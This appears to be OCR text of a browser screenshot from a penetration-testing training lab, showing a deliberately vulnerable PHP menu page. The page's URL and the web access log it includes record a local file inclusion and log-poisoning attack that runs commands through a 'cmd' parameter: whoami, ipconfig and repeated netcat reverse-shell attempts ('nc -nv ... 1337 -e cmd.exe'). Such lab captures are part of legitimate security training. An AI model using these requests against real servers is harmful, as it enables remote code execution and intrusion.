 Our Menu - Mozilla Firefox
My Clients Control Pane
Our Menu
192.168.214.10/menu.php?file=c:\xampp\apache\logs\access.log&cmd=nc -nv 192.168.119.214 1337 -e cmd.exe
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs
Tom's Taco Truck Home Menu Feedback Admin
Here's our current menu. Enjoy!
192.168.119.214 - - [20/Sep/2020:22:37:39 -0700] "
\n" 400 980 "-" "-" 192.168.119.214 - - [20/Sep/2020:22:38:22 -0700] "GET /menu.php?file=c:\\xampp\\apache\\logs\\access.log&cmd=whoami HTTP/1.1" 200
1207 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.119.214 - - [20/Sep/2020:22:38:22 -0700] "GET /css/bootstrap.min.css
HTTP/1.1" 304 - "http://192.168.214.10/menu.php?file=c:\\xampp\\apache\\logs\\access.log&cmd=whoami" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 192.168.119.214 - - [20/Sep/2020:22:38:34 -0700] "GET /menu.php?file=c:\\xampp\\apache\\logs\\access.log&cmd=ipconfig
HTTP/1.1" 200 2127 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.119.214 - - [20/Sep/2020:22:40:05 -0700] "GET
/menu.php?file=c:\\xampp\\apache\\logs\\access.log&cmd=nc%20127.0.0.1%209999%20-e%20cmd.exe HTTP/1.1" 200 1865 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.119.214 - - [20/Sep/2020:22:40:54 -0700] "GET /menu.php?file=c:\\xampp\\apache\\logs\\access.log&
cmd=nc+127.0.0.1+9999+-e+cmd.exe HTTP/1.1" 200 2106 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.119.214 - -
[20/Sep/2020:22:41:32 -0700] "GET /menu.php?file=c:\\xampp\\apache\\logs\\access.log&cmd=nc%20127.0.0.1%209999%20-e%20cmd.exe HTTP/1.1" 200
2339 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" 192.168.119.214 - - [20/Sep/2020:22:42:56 -0700] "GET
/menu.php?file=c:\\xampp\\apache\\logs\\access.log&cmd=nc%20-nv%20127.0.0.1%209999%20-e%20cmd.exe HTTP/1.1" 200 2580 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
Waiting for 192.168.214.10...